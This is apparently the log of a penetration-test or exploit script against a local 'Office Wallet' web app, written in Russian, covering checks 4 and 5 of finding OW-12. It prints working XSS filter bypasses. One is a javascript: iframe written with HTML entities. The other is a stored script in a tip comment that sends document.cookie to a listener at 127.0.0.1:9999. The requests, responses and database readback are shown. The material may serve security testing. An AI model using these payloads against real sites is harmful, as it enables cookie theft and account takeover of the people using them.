 --- проверка 4/5 ---
== 5. OW-12: обход HTML-сущностью: javascript: пишем через сущности ==
· Фильтр ищет буквальную строку 'javascript:', и заодно в ней есть подстрока
· 'script' — то есть вырезается она целиком, даже если заменить буквы на
· сущности, надо ломать и 'script'. В атрибутах браузер декодирует сущности
· уже после фильтра, поэтому в исходнике нет ни одной запрещённой строки, а
· схема в браузере собирается заново:
→ GET /history?q=<iframe src=&#106;ava&#115;cript:...>  (сущности вместо j и s)
← HTTP 200  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scale=1">   <title>История · Office Wallet</title>   <
link rel="preconnect" href="https://fonts.googleapis.com"> ...
┌─ АРТЕФАКТ · OW-12 · HTML entities проходят фильтр и остаются в ответе
│ GET /history?q=<iframe src=entities> → HTTP 200
│ HTML payload в ответе: <iframe src="&#106;ava&#115;cript:alert(document.cookie)"></iframe>
└─
[+] javascript: через сущности прошёл фильтр
--- проверка 5/5 ---
== 6. OW-12: сохранённый XSS в чаевых: живёт в базе и открывается потом ==
· Тот же фильтр стоит на комментарии чаевых (handlers_money.go:292), поэтому
· обход тот же. Чаевые отправляем себе — проверки на себя нет, деньги в итоге
· возвращаются на тот же счёт. Сохранённый payload открывается жертвой позже,
· по ссылке /tips/received?id=N, и там он выводится как template.HTML (строка 344):
→ POST /tips/new  recipient=ivanov amount_rub=10 comment=<ScRiPt>...
← HTTP 302 redirect=http://localhost:18081/history  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scale=1">   <t
itle>История · Office Wallet</title>   <link rel="preconnect" href="https://fonts.googleapis.com"> ...
→ GET /tips/received  (ищем id своего чаевого)
← HTTP 200  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scale=1">   <title>Входящие чаевые · Office Wallet</ti
tle>   <link rel="preconnect" href="https://fonts.googleapi...
→ GET /tips/received?id=449  (карточка, Template.HTML без экранирования)
← HTTP 200  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scale=1">   <title>Чаевые #449 · Office Wallet</title>
<link rel="preconnect" href="https://fonts.googleapis.co...
→ SQL SELECT memo FROM operations WHERE id=449
← psql <ScRiPt>new Image().src="http://127.0.0.1:9999/?"+document.cookie</ScRiPt>
┌─ АРТЕФАКТ · OW-12 · сохранённый XSS лежит в БД и возвращается карточкой
│ operations.id=449 memo=<ScRiPt>new Image().src="http://127.0.0.1:9999/?"+document.cookie</ScRiPt>
│ GET /tips/received?id=449 → HTTP 200; payload не экранирован
└─
[+] сохранённый payload лежит в карточке без экранирования: /tips/received?id=449